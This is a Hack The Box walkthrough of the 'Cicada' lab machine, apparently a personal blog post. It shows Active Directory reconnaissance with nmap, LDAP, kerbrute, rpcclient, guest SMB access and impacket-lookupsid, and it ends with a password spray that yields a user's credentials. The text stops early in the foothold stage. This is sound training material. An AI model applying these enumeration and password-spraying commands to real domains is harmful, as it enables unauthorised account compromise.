Cicada Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
- Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
- Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
- Basic TCP Scan:
nmap $box -Pn -oA TCPbasicScankali in HTB/BlogEntriesMade/Cicada/scans/nmap 🍣 main 📝 ×110🛤️ ×142 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 09:35:04 zsh ❯ nmap $box -Pn -oA TCPbasicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-31 09:35 GMT Nmap scan report for 10.129.115.238 Host is up (0.040s latency). Not shown: 989 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl Nmap done: 1 IP address (1 host up) scanned in 4.36 seconds- Initial thoughts:
- Got some classics, DNS, Kerberos, SMB & LDAP.
Comprehensive Scans:
-
In depth scan TCP:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP
kali in HTB/BlogEntriesMade/Cicada/scans/nmap 🍣 main 📝 ×110🛤️ ×142 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 09:35:12 zsh ❯ sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-31 09:35 GMT Nmap scan report for 10.129.115.238 Host is up (0.039s latency). Not shown: 65522 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-31 16:38:14Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=CICADA-DC.cicada.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb | Not valid before: 2024-08-22T20:24:16 |_Not valid after: 2025-08-22T20:24:16 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=CICADA-DC.cicada.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb | Not valid before: 2024-08-22T20:24:16 |_Not valid after: 2025-08-22T20:24:16 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=CICADA-DC.cicada.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb | Not valid before: 2024-08-22T20:24:16 |_Not valid after: 2025-08-22T20:24:16 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=CICADA-DC.cicada.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb | Not valid before: 2024-08-22T20:24:16 |_Not valid after: 2025-08-22T20:24:16 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 53003/tcp open msrpc Microsoft Windows RPC Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Microsoft Windows 2022 (88%) Aggressive OS guesses: Microsoft Windows Server 2022 (88%) No exact OS matches for host (test conditions non-ideal). Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-time: | date: 2024-10-31T16:39:11 |_ start_date: N/A |_clock-skew: 6h59m59s | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 242.85 seconds- Findings:
- RPC is enabled it seems.
LDAP 389:
Using LDAP anonymous bind to enumerate further:
-
If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
- The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
- We can actually retrieve a significant amount of information via anonymous bind such as:
-
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
- https://github.com/bloodstiller/ldapire
- https://bloodstiller.com/cheatsheets/ldap-cheatsheet/#ldap-boxes-on-htb
python3 ldapchecker.py $box- It will dump general information & also detailed & simple information including:
- Groups
- Users
- It will dump general information & also detailed & simple information including:
-
It turns out the anonymous bind is not enabled and we get the below information. I have removed the majority of the information as it is not relevant, however there are some keys bits of information we can use moving forward.
-
We have the naming context of the domain:
kali in HTB/BlogEntriesMade/Cicada/scans/ldap 🍣 main 📝 ×110🛤️ ×142 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 09:36:11 zsh ❯ python3 /home/kali/windowsTools/enumeration/ldapire.py $box Attempting to connect to 10.129.115.238 with SSL... Connected successfully using anonymous bind. Retrieving server information... DSA info (from DSE): Supported LDAP versions: 3, 2 Naming contexts: DC=cicada,DC=htb CN=Configuration,DC=cicada,DC=htb CN=Schema,CN=Configuration,DC=cicada,DC=htb DC=DomainDnsZones,DC=cicada,DC=htb DC=ForestDnsZones,DC=cicada,DC=htb -
We have the domain functionality level:
Other: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=cicada,DC=htb ldapServiceName: cicada.htb:[email protected]- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
+Note+: that any host os can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
-
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
-
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
-
In this case we can see it is level 7 which means that this server has to be running Windows Server 2016 or newer.
-
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
Functional Level Number Corresponding OS 0 Windows 2000 1 Windows Server 2003 Interim 2 Windows Server 2003 3 Windows Server 2008 4 Windows Server 2008 R2 5 Windows Server 2012 6 Windows Server 2012 R2 7 Windows Server 2016 8 Windows Server 2019 9 Windows Server 2022 - +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- +Note+:
-
- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
We have the full server name:
- Again we can see this has the CN as the base (mentioned previously.)
serverName: CN=CICADA-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=cicada,DC=htb
- Again we can see this has the CN as the base (mentioned previously.)
-
-
It’s pretty amazing already what we have learned just by running some fairly simple ldap queries.
- We have the naming context.
- Domain name.
-
I update my
/etc/hostsfile now that we have the server name.- This is so we can use tools like kerbrute for user enumeration as well as other tools later on.
echo "$box $domain $machine.$domain" | sudo tee -a /etc/hosts
DNS 53:
- Using dnsenum to enumerate DNS entries:
dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f ~/Wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt $domain
- Nothing of note.
Kerberos 88:
Using Kerbrute to bruteforce Usernames:
- As kerberos is present we can enumerate users using kerbrute
:
kerbrute userenum -d $domain --dc $box ~/Wordlists/statistically-likely-usernames/jsmith.txt
- Nothing of note.
RPC:
-
I connect using anonymous session:
rpcclient -U "" $box
-
I connect using
rpcclientusing a null session:rpcclient -U "%" $box
-
I am unable to enumerate either.
SMB 445:
Attempting to connect with NULL & Guest sessions:
- This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold:
netexec smb $box -u 'guest' -p '' --shares- We can access using the guest account and can see there is an HR share there.
- We can access using the guest account and can see there is an HR share there.
netexec smb $box -u '' -p '' --shares- No access via null share.
Enumerating the HR Share:
-
Connect to the share:
smbclient -U 'guest' "\\\\$box\\Public"
-
Find a file:
-
Download file:
Finding a hard-coded cred in “Notice from HR.txt”:
-
Reading the file there is a hard-coded password in the file:

- Now we just need a username to enumerate further.
-
I check the exif information of the file incase there is any creator information there:
exiftool Notice\ from\ HR.txt
- There is none
Using impacket-lookupsid:
- We can use
impacket-lookupsidto enumerate users on the domain:impacket-lookupsid $domain/guest@$machine.$domain -domain-sids
- +Note+: As we are using the “Guest” account we can just hit enter for a blank password
Password Spraying:
- With the new users list I password spray & get a hit for the user:
michael.wrightson
- +Note+: We know it’s Michael’s password still as it does not have “
Guest” written besides it.
Why does guest appear beside all the names?
- If you haven’t seen this before check out this link.
-
https://www.netexec.wiki/smb-protocol/enumeration/enumerate-guest-logon
-
Which says this:
Using a random username and password you can check if the target accepts guest logon. If so, it means that either the domain guest account or the local guest account of the server you’re targetting is enabled.
-
- Guest account in
SMB:SMBservers often allow users to connect as aGuest, meaning the users have limited or no write permissions. The server may allow these users to read files but restrict their ability to modify or create new files.- In this case
authority.htb\[user]:[Pass](Guest)indicates that the[user]account is authenticated, but with Guest permissions, likely meaning the account does not have full access to resources. - So when you see “
Guest” listed after users likeauthority.htb\ryan,authority.htb\tom, etc., it indicates that the user account is being authenticated using the Guest account privileges in SMB.
2. Foothold:
Enumerating as michael.wrightson:
- We can see we have access to more shares:

- I check the shares but there is nothing of note.
Enumerating users using RPC:
As we have credentials we can perform credentialed RPC enumeration now.
-
I connect using
